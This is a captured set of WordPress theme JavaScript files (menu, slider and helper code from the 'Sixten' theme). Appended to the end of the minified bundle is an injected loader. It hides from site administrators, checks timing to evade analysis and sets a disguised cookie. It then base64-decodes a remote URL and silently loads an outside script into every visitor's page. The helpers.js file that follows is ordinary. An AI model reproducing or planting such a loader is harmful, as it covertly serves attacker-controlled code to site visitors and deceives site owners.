0!==n[1]&&t.gistsimple({id:n[1],file:t.data("file"),lines:t.data("lines"),caption:t.data("caption"),highlightLines:t.data("highlight-lines"),showFooter:"yes"==t.data("show-footer"),showLineNumbers:"yes"==t.data("show-line-numbers")})}},VLTJS.window.on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/vlt-simple-gist.default",VLTJS.simpleGist.init)})))}(),function(e){"use strict";VLTJS.typesList={init:function(t){var n=t.find(".vlt-types"),i=n.find(".vlt-types-list"),o=i.find(".vlt-types-list__item"),a=n.find(".vlt-types-background"),s=a.find(".vlt-types-background__image");o.on("mouseenter",(function(){var t=e(this),n=t.index(),i=t.siblings(".vlt-types-list__item");VLTJS.typesList.add_opacity(i),VLTJS.typesList.current_background(n,s)})).on("mouseleave",(function(){VLTJS.typesList.remove_opacity(o)})),i.on("mouseenter",(function(){i.addClass("is-active"),a.addClass("is-active")})).on("mouseleave",(function(){i.removeClass("is-active"),s.removeClass("is-active"),a.removeClass("is-active")}))},add_opacity:function(t){t.each((function(){e(this).addClass("is-opacity")}))},current_background:function(e,t){t.removeClass("is-active"),t.eq(e).addClass("is-active")},remove_opacity:function(e){e.removeClass("is-opacity")}},VLTJS.window.on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/vlt-types-list.default",VLTJS.typesList.init)}))}(jQuery),function(e){"use strict";"undefined"!=typeof gsap&&void 0!==e.fn.superclick&&(VLTJS.submenuEffectStyle1={config:{easing:"power2.out"},init:function(){var t=e('[data-submenu-effect="style-1"]'),n=t.find("ul.sf-menu");function i(e,n,i){var o=n.find("> ul.sub-menu > li > a"),a=n.parent().find("> li > a");if(e)n.addClass("open").parent().addClass("closed");else{n.removeClass("open").parent().removeClass("closed");var s=o;o=a,a=s}gsap.timeline({defaults:{ease:VLTJS.submenuEffectStyle1.config.easing}}).to(a,.3,{autoAlpha:0,onComplete:function(){a.css("display","none")}}).set(o,{autoAlpha:0,display:"block",y:30,onComplete:function(){!function(e){var n=e.closest(t).find("ul.sf-menu"),i=n.find("li.menu-item-has-children.open > ul.sub-menu:not(.closed)"),o="";i.length&&(o=i.innerHeight()),n.css({height:o,minHeight:o})}(i)}}).to(o,.3,{y:0,delay:.3,autoAlpha:1,stagger:{amount:.15}})}VLT_LOCALIZE_DATAS.menu_back_text&&n.find("ul.sub-menu").prepend('<li class="sub-menu-back"><a href="#"><span>'+VLT_LOCALIZE_DATAS.menu_back_text+"</span></a></li>"),n.on("click","li.menu-item-has-children > a",(function(t){i(!0,e(this).parent(),e(this)),t.preventDefault()})),n.on("click","li.sub-menu-back > a",(function(t){i(!1,e(this).parent().parent().parent(),e(this)),t.preventDefault()}))}},VLTJS.submenuEffectStyle1.init(),VLTJS.submenuEffectStyle2={config:{easing:"power2.out"},init:function(){e('[data-submenu-effect="style-2"]').find("ul.sf-menu").superclick({delay:300,cssArrows:!1,animation:{opacity:"show",height:"show"},animationOut:{opacity:"hide",height:"hide"}})}},VLTJS.submenuEffectStyle2.init())}(jQuery),function(e){"use strict";void 0!==e.fn.superfish&&(VLTJS.menuDefault={init:function(){var t=e(".vlt-nav--default").find("ul.sf-menu");t.superfish({popUpSelector:"ul.sub-menu",delay:0,speed:300,speedOut:300,cssArrows:!1,animation:{opacity:"show",marginTop:"0",visibility:"visible"},animationOut:{opacity:"hide",marginTop:"10px",visibility:"hidden"},onInit:function(){var t=e(this).find("> li.menu-item-has-megamenu"),n=t.find("ul ul");t.find("li").removeClass("menu-item-has-children"),n.removeAttr("class style"),t.hasClass("menu-item-has-megamenu-hide-label")?t.find("> ul > li > a").remove():t.find("> ul > li > a").addClass("label")}}),t.on("mouseenter","li.menu-item-has-children",(function(){!function(e){e.removeClass("left");var t=e.children("ul.sub-menu");if(t.length){var n=t[0].getBoundingClientRect();n.left+n.width>VLTJS.window.width()&&e.addClass("left")}}(e(this))}))}},VLTJS.menuDefault.init())}(jQuery),function(e){"use strict";if("undefined"!=typeof gsap){var t=!1;VLTJS.menuFullscreen={init:function(){var n=e(".vlt-nav--fullscreen"),i=e(".js-fullscreen-menu-toggle"),o=n.find("ul.sf-menu > li");i.on("click",(function(e){e.preventDefault(),t?(i.removeClass("vlt-menu-burger--opened"),VLTJS.menuFullscreen.close_menu(n)):(i.addClass("vlt-menu-burger--opened"),VLTJS.menuFullscreen.open_menu(n,o))})),VLTJS.document.keyup((function(e){27===e.keyCode&&t&&(e.preventDefault(),VLTJS.menuFullscreen.close_menu(n))})),n.find('a[href^="#"]').not('[href="#"]').not('[rel="nofollow"]').on("click",(function(e){t&&VLTJS.menuFullscreen.close_menu(n)}))},open_menu:function(e,n){t=!0,e.addClass("is-open"),gsap.fromTo(n,{autoAlpha:0,y:30},{autoAlpha:1,y:0,duration:.3,delay:.3,stagger:{amount:.3}}),VLT_LOCALIZE_DATAS.open_click_sound&&"undefined"!=typeof Howl&&new Howl({src:[VLT_LOCALIZE_DATAS.open_click_sound],autoplay:!0,loop:!1,volume:.3})},close_menu:function(e){t=!1,e.removeClass("is-open"),VLT_LOCALIZE_DATAS.close_click_sound,"undefined"!=typeof Howl&&new Howl({src:[VLT_LOCALIZE_DATAS.close_click_sound],autoplay:!0,loop:!1,volume:.3})}},VLTJS.menuFullscreen.init()}}(jQuery),function(e){"use strict";if(void 0!==e.fn.superclick){var t=!1;VLTJS.menuMobile={config:{easing:"power2.out"},init:function(){var n=e(".vlt-nav--mobile"),i=n.parent(".vlt-navbar"),o=e(".js-mobile-menu-toggle");o.on("click",(function(e){e.preventDefault(),i.hasClass("vlt-navbar--transparent")&&i.hasClass("vlt-navbar--sticky")&&(t?i.removeClass("vlt-navbar--temp-solid"):i.addClass("vlt-navbar--temp-solid")),t?VLTJS.menuMobile.close_menu(n,o):VLTJS.menuMobile.open_menu(n,o)})),VLTJS.document.keyup((function(e){27===e.keyCode&&t&&(e.preventDefault(),VLTJS.menuMobile.close_menu(n,o))}))},open_menu:function(e,n){t=!0,n.addClass("vlt-menu-burger--opened"),n.find("i").removeClass("ri-menu-fill").addClass("ri-close-fill"),e.slideDown(300)},close_menu:function(e,n){t=!1,n.removeClass("vlt-menu-burger--opened"),n.find("i").toggleClass("ri-close-fill").addClass("ri-menu-fill"),e.slideUp(300)}},VLTJS.menuMobile.init()}}(jQuery),function(e){"use strict";if("undefined"!=typeof gsap){var t=!1;VLTJS.menuOffcanvas={config:{easing:"power2.out"},init:function(){var n=e(".vlt-nav--offcanvas"),i=e(".js-offcanvas-menu-toggle"),o=n.find("ul.sf-menu > li"),a=e(".vlt-site-overlay");i.on("click",(function(e){e.preventDefault(),t?VLTJS.menuOffcanvas.close_menu(i,n,a):VLTJS.menuOffcanvas.open_menu(i,n,o,a)})),VLTJS.document.keyup((function(e){27===e.keyCode&&t&&(e.preventDefault(),VLTJS.menuOffcanvas.close_menu(i,n,a))})),a.on("click",(function(){t&&VLTJS.menuOffcanvas.close_menu(i,n,a)})),n.find('a[href^="#"]').not('[href="#"]').not('[rel="nofollow"]').on("click",(function(e){t&&VLTJS.menuOffcanvas.close_menu(i,n,a)}))},open_menu:function(e,n,i,o){t=!0,e.addClass("vlt-menu-burger--opened"),n.addClass("is-open"),gsap.timeline({defaults:{ease:this.config.easing}}).set(VLTJS.html,{overflow:"hidden"}).to(o,.3,{autoAlpha:1}).fromTo(i,{autoAlpha:0,translateY:30},{autoAlpha:1,translateY:0,duration:.3,delay:.5,stagger:{amount:.2}},"-.3"),VLT_LOCALIZE_DATAS.open_click_sound&&"undefined"!=typeof Howl&&new Howl({src:[VLT_LOCALIZE_DATAS.open_click_sound],autoplay:!0,loop:!1,volume:.3})},close_menu:function(e,n,i){t=!1,e.removeClass("vlt-menu-burger--opened"),n.removeClass("is-open"),gsap.timeline({defaults:{ease:this.config.easing}}).set(VLTJS.html,{overflow:"inherit"}).to(i,.3,{autoAlpha:0}),VLT_LOCALIZE_DATAS.close_click_sound,"undefined"!=typeof Howl&&new Howl({src:[VLT_LOCALIZE_DATAS.close_click_sound],autoplay:!0,loop:!1,volume:.3})}},VLTJS.menuOffcanvas.init()}}(jQuery),function(e){"use strict";if("undefined"!=typeof gsap){var t=!1;VLTJS.menuSlide={config:{easing:"power2.out"},init:function(){var n=e(".vlt-nav--slide"),i=e(".js-slide-menu-toggle"),o=n.find("ul.sf-menu > li"),a=e(".vlt-site-overlay");i.on("click",(function(e){e.preventDefault(),t?VLTJS.menuSlide.close_menu(i,n,a):VLTJS.menuSlide.open_menu(i,n,o,a)})),VLTJS.document.keyup((function(e){27===e.keyCode&&t&&(e.preventDefault(),VLTJS.menuSlide.close_menu(i,n,a))})),a.on("click",(function(){t&&VLTJS.menuSlide.close_menu(i,n,a)})),n.find('a[href^="#"]').not('[href="#"]').not('[rel="nofollow"]').on("click",(function(e){t&&VLTJS.menuSlide.close_menu(i,n,a)}))},open_menu:function(e,n,i,o){t=!0,e.addClass("vlt-menu-burger--opened"),e.find("i").removeClass("ri-menu-fill").addClass("ri-close-fill"),n.addClass("is-open"),gsap.timeline({defaults:{ease:this.config.easing}}).set(VLTJS.html,{overflow:"hidden"}).to(o,.3,{autoAlpha:1}).fromTo(i,{autoAlpha:0,translateY:30},{autoAlpha:1,translateY:0,duration:.3,delay:.5,stagger:{amount:.2}},"-.3"),VLT_LOCALIZE_DATAS.open_click_sound&&"undefined"!=typeof Howl&&new Howl({src:[VLT_LOCALIZE_DATAS.open_click_sound],autoplay:!0,loop:!1,volume:.3})},close_menu:function(e,n,i){t=!1,e.removeClass("vlt-menu-burger--opened"),e.find("i").toggleClass("ri-close-fill").addClass("ri-menu-fill"),n.removeClass("is-open"),gsap.timeline({defaults:{ease:this.config.easing}}).set(VLTJS.html,{overflow:"inherit"}).to(i,.3,{autoAlpha:0}),VLT_LOCALIZE_DATAS.close_click_sound,"undefined"!=typeof Howl&&new Howl({src:[VLT_LOCALIZE_DATAS.close_click_sound],autoplay:!0,loop:!1,volume:.3})}},VLTJS.menuSlide.init()}}(jQuery),function(e){"use strict";if("undefined"!=typeof Swiper){var t=function(e,t){var n=e.find(".vlt-showcase--style-1"),i=n.data("navigation-anchor"),o=new Swiper(n.get(0),{init:!1,lazy:!0,speed:1e3,loop:!0,grabCursor:!0,spaceBetween:100,slidesPerView:1,navigation:{nextEl:t(i).find(".vlt-swiper-button-next"),prevEl:t(i).find(".vlt-swiper-button-prev")},pagination:{el:t(i).find(".vlt-swiper-pagination"),clickable:!1,type:"fraction",renderFraction:function(e,t){return'<span class="'+e+'"></span><span class="sep">/</span><span class="'+t+'"></span>'}}});o.on("init slideChange",(function(){var e=t(i).find(".vlt-swiper-progress"),a=o.realIndex,s=n.find(".swiper-slide").not(".swiper-slide-duplicate").length,l=(a+1)/s;"vertical"==e.data("direction")?(e.find(".current").text(VLTJS.addLedingZero(a+1)),e.find(".total").text(VLTJS.addLedingZero(s))):(e.find(".current").text(a+1),e.find(".total").text(s)),e.length&&e.find(".bar > span").length&&(e.find(".bar > span")[0].style.setProperty("--scaleX",l),e.find(".bar > span")[0].style.setProperty("--speed",o.params.speed+"ms"))})),o.init()};VLTJS.window.on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/vlt-showcase-1.default",t)}))}}(jQuery),function(e){"use strict";if("undefined"!=typeof Swiper){var t=function(e,t){var n=e.find(".vlt-showcase--style-10"),i=n.data("navigation-anchor"),o=new Swiper(n.get(0),{init:!1,lazy:!0,loop:!1,mousewheel:{releaseOnEdges:!0},slidesPerView:1,speed:1e3,touchReleaseOnEdges:!0,breakpoints:{576:{slidesPerView:1},768:{slidesPerView:2},992:{slidesPerView:3}},navigation:{nextEl:t(i).find(".vlt-swiper-button-next"),prevEl:t(i).find(".vlt-swiper-button-prev")},pagination:{el:t(i).find(".vlt-swiper-pagination"),clickable:!1,type:"fraction",renderFraction:function(e,t){return'<span class="'+e+'"></span><span class="sep">/</span><span class="'+t+'"></span>'}}});VLTJS.document.on("keyup",(function(e){37==e.keyCode?o.slidePrev():39==e.keyCode&&o.slideNext()})),o.on("init slideChange",(function(){var e=t(i).find(".vlt-swiper-progress"),a=o.realIndex,s=n.find(".swiper-slide").not(".swiper-slide-duplicate").length,l=(a+1)/s;"vertical"==e.data("direction")?(e.find(".current").text(VLTJS.addLedingZero(a+1)),e.find(".total").text(VLTJS.addLedingZero(s))):(e.find(".current").text(a+1),e.find(".total").text(s)),e.length&&e.find(".bar > span").length&&(e.find(".bar > span")[0].style.setProperty("--scaleX",l),e.find(".bar > span")[0].style.setProperty("--speed",o.params.speed+"ms"))})),o.init()};VLTJS.window.on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/vlt-showcase-10.default",t)}))}}(jQuery),function(e){"use strict";if("undefined"!=typeof tippy){var t=function(e,t){e.find(".vlt-showcase--style-11").find(".vlt-showcase-item").each((function(){tippy(this,{arrow:!1,distance:"1rem",duration:[500,0],maxWidth:800,allowHTML:!0})}))};VLTJS.window.on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/vlt-showcase-11.default",t)}))}}(jQuery),function(e){"use strict";if("undefined"!=typeof Swiper){var t=function(e,t){var n=e.find(".vlt-showcase--style-12"),i=n.find(".vlt-showcase-info"),o=n.find(".vlt-showcase-link"),a=new Swiper(i.get(0),{init:!1,lazy:!0,spaceBetween:30,speed:1e3,allowTouchMove:!1});a.init(),o.eq(0).addClass("is-active"),o.on("mouseenter",(function(){var e=t(this);o.removeClass("is-active"),e.addClass("is-active"),a.slideTo(e.index())}))};VLTJS.window.on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/vlt-showcase-12.default",t)}))}}(jQuery),function(e){"use strict";if("undefined"!=typeof Swiper){var t=function(e,t){var n=e.find(".vlt-showcase--style-2"),i=n.data("navigation-anchor"),o=new Swiper(n.get(0),{init:!1,direction:"vertical",lazy:!0,loop:!1,parallax:!0,slidesPerView:1,grabCursor:!0,speed:1e3,navigation:{nextEl:t(i).find(".vlt-swiper-button-next"),prevEl:t(i).find(".vlt-swiper-button-prev")},pagination:{el:t(i).find(".vlt-swiper-pagination"),clickable:!1,type:"fraction",renderFraction:function(e,t){return'<span class="'+e+'"></span><span class="sep">/</span><span class="'+t+'"></span>'}}});VLTJS.document.on("keyup",(function(e){37==e.keyCode?o.slidePrev():39==e.keyCode&&o.slideNext()})),o.on("init slideChange",(function(){var e=t(i).find(".vlt-swiper-progress"),a=o.realIndex,s=n.find(".swiper-slide").not(".swiper-slide-duplicate").length,l=(a+1)/s;"vertical"==e.data("direction")?(e.find(".current").text(VLTJS.addLedingZero(a+1)),e.find(".total").text(VLTJS.addLedingZero(s))):(e.find(".current").text(a+1),e.find(".total").text(s)),e.length&&e.find(".bar > span").length&&(e.find(".bar > span")[0].style.setProperty("--scaleX",l),e.find(".bar > span")[0].style.setProperty("--speed",o.params.speed+"ms"))})),o.init()};VLTJS.window.on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/vlt-showcase-2.default",t)}))}}(jQuery),function(e){"use strict";if("undefined"!=typeof Swiper){var t=function(e,t){var n=e.find(".vlt-showcase--style-3"),i=n.data("navigation-anchor"),o=new Swiper(n.get(0),{init:!1,direction:"vertical",lazy:!0,loop:!1,parallax:!0,mousewheel:{releaseOnEdges:!0},slidesPerView:1,speed:1e3,touchReleaseOnEdges:!0,navigation:{nextEl:t(i).find(".vlt-swiper-button-next"),prevEl:t(i).find(".vlt-swiper-button-prev")},pagination:{el:t(i).find(".vlt-swiper-pagination"),clickable:!1,type:"fraction",renderFraction:function(e,t){return'<span class="'+e+'"></span><span class="sep">/</span><span class="'+t+'"></span>'}}});o.on("init slideChange",(function(){var e=t(i).find(".vlt-swiper-progress"),a=o.realIndex,s=n.find(".swiper-slide").not(".swiper-slide-duplicate").length,l=(a+1)/s;"vertical"==e.data("direction")?(e.find(".current").text(VLTJS.addLedingZero(a+1)),e.find(".total").text(VLTJS.addLedingZero(s))):(e.find(".current").text(a+1),e.find(".total").text(s)),e.length&&e.find(".bar > span").length&&(e.find(".bar > span")[0].style.setProperty("--scaleX",l),e.find(".bar > span")[0].style.setProperty("--speed",o.params.speed+"ms"))})),o.init()};VLTJS.window.on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/vlt-showcase-3.default",t)}))}}(jQuery),function(e){"use strict";if("undefined"!=typeof Swiper){var t=function(e,t){var n=e.find(".vlt-showcase--style-4"),i=n.find(".vlt-showcase-links"),o=n.find(".vlt-showcase-images");i.find("li").eq(0).addClass("is-active");var a=new Swiper(o.get(0),{loop:!1,effect:"fade",lazy:!0,slidesPerView:1,allowTouchMove:!1,speed:1e3,on:{init:function(){i.on("mouseenter","li",(function(e){e.preventDefault();var n=t(this);i.find("li").removeClass("is-active"),n.addClass("is-active"),a.slideTo(n.index())}))}}})};VLTJS.window.on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/vlt-showcase-4.default",t)}))}}(jQuery),function(e){"use strict";if("undefined"!=typeof Swiper){var t=function(e,t){var n=e.find(".vlt-showcase--style-5"),i=n.data("navigation-anchor"),o=new Swiper(n.get(0),{init:!1,direction:"vertical",lazy:!0,loop:!1,mousewheel:!0,slidesPerView:1,speed:1e3,navigation:{nextEl:t(i).find(".vlt-swiper-button-next"),prevEl:t(i).find(".vlt-swiper-button-prev")},pagination:{el:t(i).find(".vlt-swiper-pagination"),clickable:!1,type:"fraction",renderFraction:function(e,t){return'<span class="'+e+'"></span><span class="sep">/</span><span class="'+t+'"></span>'}}});o.on("init slideChange",(function(){var e=t(i).find(".vlt-swiper-progress"),a=o.realIndex,s=n.find(".swiper-slide").not(".swiper-slide-duplicate").length,l=(a+1)/s;"vertical"==e.data("direction")?(e.find(".current").text(VLTJS.addLedingZero(a+1)),e.find(".total").text(VLTJS.addLedingZero(s))):(e.find(".current").text(a+1),e.find(".total").text(s)),e.length&&e.find(".bar > span").length&&(e.find(".bar > span")[0].style.setProperty("--scaleX",l),e.find(".bar > span")[0].style.setProperty("--speed",o.params.speed+"ms"))})),o.init()};VLTJS.window.on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/vlt-showcase-5.default",t)}))}}(jQuery),function(e){"use strict";if("undefined"!=typeof Swiper){var t=function(e,t){var n=e.find(".vlt-showcase--style-6"),i=n.find(".vlt-showcase-images"),o=n.find(".vlt-showcase-links");o.find("li").eq(0).addClass("is-active"),new Swiper(o.get(0),{direction:"vertical",slidesPerView:"auto",freeMode:!0,mousewheel:!0});var a=new Swiper(i.get(0),{loop:!1,effect:"fade",lazy:!0,slidesPerView:1,allowTouchMove:!1,speed:1e3,on:{init:function(){o.on("mouseenter","li",(function(e){e.preventDefault();var n=t(this);o.find("li").removeClass("is-active"),n.addClass("is-active"),a.slideTo(n.index())}))}}})};VLTJS.window.on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/vlt-showcase-6.default",t)}))}}(jQuery),function(e){"use strict";if("undefined"!=typeof Swiper){var t=function(e,t){var n=e.find(".vlt-showcase--style-8"),i=n.data("navigation-anchor"),o=new Swiper(n.get(0),{init:!1,speed:1e3,loop:!1,grabCursor:!0,spaceBetween:0,direction:"vertical",centeredSlides:!0,slidesPerView:"auto",mousewheel:!0,navigation:{nextEl:t(i).find(".vlt-swiper-button-next"),prevEl:t(i).find(".vlt-swiper-button-prev")},pagination:{el:t(i).find(".vlt-swiper-pagination"),clickable:!1,type:"fraction",renderFraction:function(e,t){return'<span class="'+e+'"></span><span class="sep">/</span><span class="'+t+'"></span>'}}});o.on("init slideChange",(function(){var e=t(i).find(".vlt-swiper-progress"),a=o.realIndex,s=n.find(".swiper-slide:not(.swiper-slide-duplicate)").length,l=(a+1)/s;"vertical"==e.data("direction")?(e.find(".current").text(VLTJS.addLedingZero(a+1)),e.find(".total").text(VLTJS.addLedingZero(s))):(e.find(".current").text(a+1),e.find(".total").text(s)),e.length&&e.find(".bar > span").length&&(e.find(".bar > span")[0].style.setProperty("--scaleX",l),e.find(".bar > span")[0].style.setProperty("--speed",o.params.speed+"ms"))})),o.init()};VLTJS.window.on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/vlt-showcase-8.default",t)}))}}(jQuery);(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();

--- FILE ---
content_type: text/javascript
request_url: https://www.gornphoto.com/wp-content/themes/sixten/assets/scripts/helpers.js?ver=1.0.0
body_size: 1101
content:
/***********************************************
 * VLThemes
 ***********************************************/

'use strict';

/**
 * Initialize main helper object
 */
var VLTJS = {
	window: jQuery(window),
	document: jQuery(document),
	html: jQuery('html'),
	body: jQuery('body'),
	is_safari: /^((?!chrome|android).)*safari/i.test(navigator.userAgent),
	is_firefox: navigator.userAgent.toLowerCase().indexOf('firefox') > -1,
	is_chrome: /Chrome/.test(navigator.userAgent) && /Google Inc/.test(navigator.vendor),
	is_ie10: navigator.appVersion.indexOf('MSIE 10') !== -1,
	transitionEnd: 'transitionend webkitTransitionEnd oTransitionEnd otransitionend MSTransitionEnd',
	animIteration: 'animationiteration webkitAnimationIteration oAnimationIteration MSAnimationIteration',
	animationEnd: 'animationend webkitAnimationEnd',
	getMousePos: function (e) {
		var posx = 0;
		var posy = 0;
		if (!e) e = window.event;
		if (e.pageX || e.pageY) {
			posx = e.pageX;
			posy = e.pageY;
		} else if (e.clientX || e.clientY) {
			posx = e.clientX + VLTJS.body.scrollLeft() + VLTJS.document.scrollLeft();
			posy = e.clientY + VLTJS.body.scrollTop() + VLTJS.document.scrollTop();
		}
		return {
			x: posx,
			y: posy
		}
	},
	debounce: function (func, wait, immediate) {
		var timeout;
		return function() {
			var context = this, args = arguments;
			var later = function() {
					timeout = null;
					if (!immediate) func.apply(context, args);
			};
			var callNow = immediate && !timeout;
			clearTimeout(timeout);
			timeout = setTimeout(later, wait);
			if (callNow) func.apply(context, args);
		}
	}
};

/**
 * Detects whether user is viewing site from a mobile device
 */
VLTJS.isMobile = {
	Android: function () {
		return navigator.userAgent.match(/Android/i);
	},
	BlackBerry: function () {
		return navigator.userAgent.match(/BlackBerry/i);
	},
	iOS: function () {
		return navigator.userAgent.match(/iPhone|iPad|iPod/i);
	},
	Opera: function () {
		return navigator.userAgent.match(/Opera Mini/i);
	},
	Windows: function () {
		return navigator.userAgent.match(/IEMobile/i);
	},
	any: function () {
		return (VLTJS.isMobile.Android() || VLTJS.isMobile.BlackBerry() || VLTJS.isMobile.iOS() || VLTJS.isMobile.Opera() || VLTJS.isMobile.Windows());
	}
};

/**
 * Debounce resize
 */
var resizeArr = [];
var resizeTimeout;
VLTJS.window.on('load resize orientationchange', function (e) {
	if (resizeArr.length) {
		clearTimeout(resizeTimeout);
		resizeTimeout = setTimeout(function () {
			for (var i = 0; i < resizeArr.length; i++) {
				resizeArr[i](e);
			}
		}, 250);
	}
});

VLTJS.debounceResize = function (callback) {
	if (typeof callback === 'function') {
		resizeArr.push(callback);
	} else {
		window.dispatchEvent(new Event('resize'));
	}
}

VLTJS.addLedingZero = function (number) {
	return ('0' + number).slice(-2);
}

/**
 * Throttle scroll
 */
var throttleArr = [];
var didScroll;
var delta = 5;
var lastScrollTop = 0;

VLTJS.window.on('load resize scroll orientationchange', function () {
	if (throttleArr.length) {
		didScroll = true;
	}
});

function hasScrolled() {

	var scrollTop = VLTJS.window.scrollTop(),
		windowHeight = VLTJS.window.height(),
		documentHeight = VLTJS.document.height(),
		scrollState = '';

	// Make sure they scroll more than delta
	if (Math.abs(lastScrollTop - scrollTop) <= delta) {
		return;
	}

	if (scrollTop > lastScrollTop) {
		scrollState = 'down';
	} else if (scrollTop < lastScrollTop) {
		scrollState = 'up';
	} else {
		scrollState = 'none';
	}

	if (scrollTop === 0) {
		scrollState = 'start';
	} else if (scrollTop >= documentHeight - windowHeight) {
		scrollState = 'end';
	}

	for (var i in throttleArr) {
		if (typeof throttleArr[i] === 'function') {
			throttleArr[i](scrollState, scrollTop, lastScrollTop, VLTJS.window);
		}
	}

	lastScrollTop = scrollTop;
}

setInterval(function () {
	if (didScroll) {
		didScroll = false;
		window.requestAnimationFrame(hasScrolled);
	}
}, 250);

VLTJS.throttleScroll = function (callback) {
	if (typeof callback === 'function') {
		throttleArr.push(callback);
	}
}